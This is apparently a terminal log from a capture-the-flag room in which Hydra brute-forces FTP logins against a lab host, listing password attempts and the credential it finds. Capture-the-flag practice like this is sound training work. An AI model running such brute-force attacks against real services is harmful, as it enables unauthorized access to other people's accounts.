 [ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "J5%2Hn+7I6QLt" - 49 of 82 [child 3] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "gL$2fmgnq8vI*" - 50 of 82 [child 5] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "Etb?i?Kj4R=QM" - 51 of 82 [child 1] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "7CabD7kwY7=ri" - 52 of 82 [child 2] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "4uaIRX~-cY6K4" - 53 of 82 [child 4] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "kY1oxscv4EB2d" - 54 of 82 [child 6] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "k32?3^x1ex7#o" - 55 of 82 [child 8] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "ep4IPQ_=ku@V8" - 56 of 82 [child 9] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "tQxFJ909rd1y2" - 57 of 82 [child 10] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "5L6kpPR5E2Msn" - 58 of 82 [child 11] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "65NX66Wv~oFP2" - 59 of 82 [child 12] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "LRAQ@zcBphn!1" - 60 of 82 [child 13] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "V4bt3*58Z32Xe" - 61 of 82 [child 14] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "ki^t!+uqB?DyI" - 62 of 82 [child 15] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "5iez1wGXKfPKQ" - 63 of 82 [child 0] (0/0)
[ATTEMPT] target 10.10.96.186 - login "ftpuser" - pass "nJ90XzX&AnF5v" - 64 of 82 [child 7] (0/0)
[21][ftp] host: 10.10.96.186   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-29 17:27:29
┌──(root㉿kali)-[~/Documents/CTF/YearOf TheRabbit]
└─#
Right Control